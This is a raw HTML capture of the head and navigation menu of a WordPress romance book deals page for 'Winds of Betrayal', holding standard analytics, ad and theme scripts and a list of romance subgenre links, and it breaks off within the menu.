

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pillowtalkbooks.com/books/winds-of-betrayal-7/
body_size: 19428
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2018868-232"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-2018868-232');
	</script>
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':

					new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],

				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =

				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);

		})(window, document, 'script', 'dataLayer', 'GTM-TZTP7FFS');
	</script>

	<!-- End Google Tag Manager -->

	<!-- <script async data-id="101464640" src="//static.getclicky.com/js"></script> -->


	<script src="https://analytics.ahrefs.com/analytics.js" data-key="iRAyrG+6mknL7Io382sxmw" async></script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1873242739622629"
		crossorigin="anonymous"></script>
	<title>Winds of Betrayal &#8211; Pillow Talk Books</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Pillow Talk Books &raquo; Feed" href="https://pillowtalkbooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pillow Talk Books &raquo; Comments Feed" href="https://pillowtalkbooks.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pillowtalkbooks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pillowtalkbooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pillowtalkbooks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css' href='https://pillowtalkbooks.com/wp-content/plugins/easy-wp-page-navigation/css/easy-wp-pagenavigation.css?ver=1.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/style.css?ver=6.8.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/print.css?ver=6.8.2' media='print' />
<script src="https://pillowtalkbooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pillowtalkbooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cb-script-1-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/pillowtalkbooks.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/script.js?ver=1.0.6" id="cb-script-1-js"></script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://pillowtalkbooks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pillowtalkbooks.com/wp-json/wp/v2/books/211698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pillowtalkbooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://pillowtalkbooks.com/books/winds-of-betrayal-7/" />
<link rel='shortlink' href='https://pillowtalkbooks.com/?p=211698' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pillowtalkbooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpillowtalkbooks.com%2Fbooks%2Fwinds-of-betrayal-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pillowtalkbooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpillowtalkbooks.com%2Fbooks%2Fwinds-of-betrayal-7%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" />
</head>

<body class="wp-singular books-template-default single single-books postid-211698 custom-background wp-custom-logo wp-embed-responsive wp-theme-pillowtalkbooks singular has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZTP7FFS"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
	<header id="site-header" class="header-footer-group" role="banner">

		<div class="header-inner section-inner">

			<div class="header-titles-wrapper">

				
				<div class="header-titles">
					<div class="site-logo faux-heading"><a href="https://pillowtalkbooks.com" class="custom-logo-link" rel="home" aria-current="page"><img width="313" height="45" src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/Pillow_Talk_Logo.png" class="custom-logo" alt="Pillow Talk Books" decoding="async"></a><span class="screen-reader-text">Pillow Talk Books</span></div>
					
				</div><!-- .header-titles -->

				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->

			</div><!-- .header-titles-wrapper -->

			<div class="header-navigation-wrapper">

				
					<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

						<ul class="primary-menu reset-list-style">

							<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://pillowtalkbooks.com/books/">All Deals</a></li>
<li id="menu-item-51741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51741"><a href="https://pillowtalkbooks.com/blog/">Blog</a></li>
<li id="menu-item-214759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214759"><a>Our Romance Books</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-215619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215619"><a href="https://pillowtalkbooks.com/medieval-romance-books/">Medieval Romance Books</a></li>
	<li id="menu-item-215620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215620"><a href="https://pillowtalkbooks.com/cowboy-romance-books/">Cowboy Romance Books</a></li>
	<li id="menu-item-215621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215621"><a href="https://pillowtalkbooks.com/werewolf-romance-books/">Werewolf Romance Books</a></li>
	<li id="menu-item-215622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215622"><a href="https://pillowtalkbooks.com/dark-romance-books/">Dark Romance Books</a></li>
	<li id="menu-item-215623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215623"><a href="https://pillowtalkbooks.com/pirate-romance-books/">Pirate Romance Books</a></li>
	<li id="menu-item-215624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215624"><a href="https://pillowtalkbooks.com/fabio-romance-books/">Fabio Romance Books</a></li>
	<li id="menu-item-215625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215625"><a href="https://pillowtalkbooks.com/fantasy-romance-books/">Fantasy Romance Books</a></li>
	<li id="menu-item-215626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215626"><a href="https://pillowtalkbooks.com/lesbian-romance-books/">Lesbian Romance Books</a></li>
	<li id="menu-item-215627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215627"><a href="https://pillowtalkbooks.com/high-school-romance-books/">High School Romance Books</a></li>
	<li id="menu-item-215629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215629"><a href="https://pillowtalkbooks.com/sports-romance-books/">Sports Romance Books</a></li>
	<li id="menu-item-215630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215630"><a href="https://pillowtalkbooks.com/mafia-romance-books/">Mafia Romance Books</a></li>
	<li id="menu-item-215631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215631"><a href="https://pillowtalkbooks.com/erotic-romance-books/">Erotic Romance Books</a></li>
	<li id="menu-item-215633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215633"><a href="https://pillowtalkbooks.com/reverse-harem-books/">Reverse Harem Books</a></li>
	<li id="menu-item-215634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215634"><a href="https://pillowtalkbooks.com/amish-romance-books/">Amish Romance Books</a></li>
